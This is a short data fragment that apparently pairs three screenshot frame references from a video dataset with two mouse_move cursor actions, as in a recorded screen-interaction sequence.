
mouse_move(391, 239)

mouse_move(417, 279)
